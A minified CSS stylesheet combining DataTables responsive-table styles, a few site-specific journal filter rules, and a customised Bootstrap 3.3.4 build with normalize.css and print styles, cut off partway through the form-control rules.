table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty{cursor:default !important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before{display:none !important}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child:before{top:9px;left:4px;height:14px;width:14px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New',Courier,monospace;line-height:14px;content:'+';background-color:#31b131}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent !important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:.5em 0}table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:0}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:bold}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;overflow:auto;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid black;border-radius:.5em;box-shadow:0 12px 30px rgba(0,0,0,0.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,0.6)}@media screen and (max-width:767px){div.dtr-modal div.dtr-modal-display{width:95%}}.journal_filter .quarter{width:20%;float:left}.journal_filter .half{width:40%;float:left}.dataTables_length{margin-top:30px !important}@media(max-width:960px){.journal_filter .quarter{width:100%;float:none}.journal_filter .half{width:100%;float:none}}.single-zurnal .nav-previous{display:inline-block}.single-zurnal .nav-next{display:inline-block;float:right}.ct_comment_info{left:0 !important}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px 